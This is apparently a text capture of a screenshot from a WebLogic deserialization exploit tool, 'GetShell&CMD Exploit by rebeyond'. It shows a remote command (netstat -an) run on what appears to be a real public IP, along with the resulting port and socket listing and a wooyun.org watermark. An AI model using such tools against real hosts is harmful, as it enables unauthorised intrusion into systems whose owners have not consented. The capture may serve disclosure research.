 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.252.101.32 Port: 81 DisConn
FilePath: Upload
CMD: netstat -an Execute
Result:
*.21 *.* 0 0 49152 0 LISTEN
*.79 *.* 0 0 49152 0 LISTEN
*.513 *.* 0 0 49152 0 LISTEN
*.514 *.* 0 0 49152 0 LISTEN
*.25 *.* 0 0 49152 0 LISTEN
*.3872 *.* 0 0 49152 0 LISTEN
SCTP:
Local Address Remote Address Swind Send-Q Rwind Recv-Q StrsI/O State
------------------------------- ------------------------------- ------ ------ ------ ------ ------- -----------
0.0.0.0 0.0.0.0 0 0 102400 0 32/32 CLOSED
Active UNIX domain sockets
Address Type Vnode Conn Local Addr Remote Addr
300b62c3838 stream-ord 00000000 00000000
3002aaf5940 stream-ord 00000000 00000000
3004995dd00 stream-ord 00000000 00000000
3006aa32b68 stream-ord 00000000 00000000
300a290fbe0 stream-ord 00000000 00000000
300b62c3118 stream-ord 00000000 00000000
300b0e79d78 stream-ord 00000000 00000000
6006c423c88 stream-ord 6006c3e4300 00000000 /var/run/.inetd.uds
www.wooyun.org
Connected!